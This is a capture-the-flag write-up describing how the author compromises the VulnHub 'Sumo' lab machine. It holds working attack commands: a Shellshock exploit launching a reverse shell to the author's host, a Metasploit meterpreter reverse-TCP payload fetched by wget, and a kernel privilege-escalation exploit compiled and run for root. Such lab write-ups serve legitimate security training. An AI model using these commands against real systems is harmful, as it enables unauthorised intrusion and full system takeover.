This post provides the steps on how to compromise the CTF Sumo.
Initial Analysis

As always, my first step is to scan the virtual machine with NMAP, to identify what ports are open.
nmap -p- 192.168.56.127
This identified two open ports. HTTP and SSH.
Checking out the website
Usually, I find it useful to check the website out first, as that’s where the vulnerabilities usually lie.
The main page doesn’t show anything other than a default page. Scanning it with DIRB at this point to find common directories seems sensible.
Scan – DIRB
dirb http://192.168.56.127
DIRB has a default word list, and running the above command revealed no intriguing directories. I re-ran the command, specifying the big.txt wordlist.
dirb http://192.168.56.127 /usr/share/dirb/wordlists/big.txt
This didn’t return anything interesting either!
Let’s try specifying some file extensions, such as .html and .php
dirb http://192.168.56.127 /usr/share/dirb/wordlists/big.txt -X .html,.php
Again, nothing! I tried with every wordlist in /usr/share/dirb/wordlists and it returned no results, other than a /cgi-bin/test script which didn’t seem to be of any use. At least for now.

Scan – Nikto
Another tool that is useful is Nikto. I ran a Nikto command and this revealed a little bit more.
nikto -h 192.168.56.127
This revealed a couple of potential attack vectors, including shellshock, and the ability to brute force file names due to one of the Apache modules.
I’ll be honest. I spent ages googling various different things at what I could exploit. It is Friday, I have had a long week, and I’m a few beers down. After googling numerous ways to find out how to exploit shellshock however, I found an exploit, and was able to exploit the shellshock vulnerability with it!

Exploit 34900 (Shellshock remote command injection)
https://www.exploit-db.com/exploits/34900
Once I downloaded the exploit on my Kali machine, I ran the Python command, and suddenly I had a shell.
python 34900.py payload=reverse rhost=192.168.56.127 rport=4444 lhost=192.168.56.111 lport=4444 pages=/cgi-bin/test
The shell was very buggy though, and when I ran a command, it wasn’t until the next command I run that I seemed to see the output of the first command. I need to find another way to get another decent shell, as this is not stable.
I fired up msfconsole again, and set my options.
sudo msfconsole
use multi/script/web_delivery
set LHOST 192.168.56.111
set LPORT 4447
set target Linux
set payload linux/x86/meterpreter_reverse_tcp
exploit
This gave me a wget command which I ran in the shell on the server, and my meterpreter session was started (I had to navigate to the /tmp directory before I could run the wget command, as I did not have write permissions in the current directory). I was able to enter the meterpreter session by using the following command:
sessions -i 1 (Bare in mind, if this isn't your first session, the session number will not be 1. You can run sessions -i without the number to show the sessions available)
Finally. I now have a more reliable shell using metasploit, and the meterpreter payload.
Root privilege escalation
Now that I have a shell (that isn’t incredibly buggy), I need to find out how to escalate my privileges. I had a nose around the directories, but couldn’t really find anything.
I checked for SUID binaries, but unfortunately, it didn’t return any useful results (that I could see, anyway).
find / perm -u=s -type f 2 >/dev/null
I also checked for any files that had 777 permissions, but again, there were no useful results.
find / -type f -perm -0777
I even installed pspy. You can do this by using wget. pspy identifies cronjobs running on the server, including ones being run by other users. Unfortunately, this was also a dead end and revealed nothing of use.

The next step I took was to check if there was any kernel vulnerabilities. I checked the kernel version using the following command:
uname -a
Immediately, I could see it looked fairly old, so I looked for vulnerabilities. There’s a useful tool installed on Kali called searchsploit. This allows you to search for vulnerable applications that have exploits available. Now that I had the kernel version number, I decided to use searchsploit to see if it was known to be vulnerable.

searchsploit 3.2.0
This showed there was a vulnerability in the kernel, which allows for local privilege escalation. An exploit path is included so we can try and exploit this.
I moved the exploit to my web server hosted on Kali, and then used wget to retrieve the file onto the CTF (baring in mind, I was in the /tmp directory when I ran the wget command to ensure I had write privileges).

When the file was on the CTF, I compiled it with GCC.
gcc 33589.c -O2 -o exploit
The exploit compiled, and I was then able to run it:
./exploit 0

The exploit was successful, and I had the root shell.
This CTF is marked as beginner. It’s interesting how we all find things difficult in different ways – I would certainly not consider this beginner level. I really enjoyed this CTF though – I learnt a thing or two. It is available to download on VulnHub.